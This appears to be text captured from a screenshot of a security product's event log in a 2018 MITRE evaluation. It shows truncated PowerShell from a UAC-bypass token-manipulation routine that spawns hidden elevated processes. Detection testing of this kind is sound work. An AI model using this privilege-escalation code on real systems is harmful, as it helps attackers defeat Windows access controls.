 MITRE Eval August 2018
App Version: falcon-ui-eam @ 9da4bfc9
Hide Fields
All Fields
List
Format
50 Per Page
Time
Event
$PROCESS_INFORMATION_STRUCT = [Activator]::CreateInstance($PROCESS_INFORMATION)
[IntPtr]$PROCESS_INFORMATION_PTR = [System.Runtime.InteropServices.Marshal]::AllocHGlobal($PROCESS_INFORMATION::GetS
[Runtime.InteropServices.Marshal]::StructureToPtr($PROCESS_INFORMATION_STRUCT,$PROCESS_INFORMATION_PTR,$false)
$path = $Env:SystemRoot
$advapi32::CreateProcessWithLogonW("l","o","l",0x00000002,"C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
}
function Invoke-BypassUACTokenManipulation {
param(
[Parameter(Mandatory = $False)]
[String]$Binary,
[Parameter(Mandatory = $False)]
[String]$Arguments,
[Parameter(Mandatory = $False)]
[int]$ProcID
)
if(!$ProcID){
$VerbosePreference = "continue"
$HIProc = @(EnumProcesses)
if($HIProc.count -eq 0){
$StartInfo = New-Object Diagnostics.ProcessStartInfo
$StartInfo.FileName = "TaskMgr.exe"
$StartInfo.UseShellExecute = $true
$StartInfo.Verb = "runas"
$Startinfo.WindowStyle = 'Hidden'
$Startinfo.CreateNoWindow = $True
$Process = New-Object Diagnostics.Process
$Process.StartInfo = $StartInfo
$null = $Process.Start()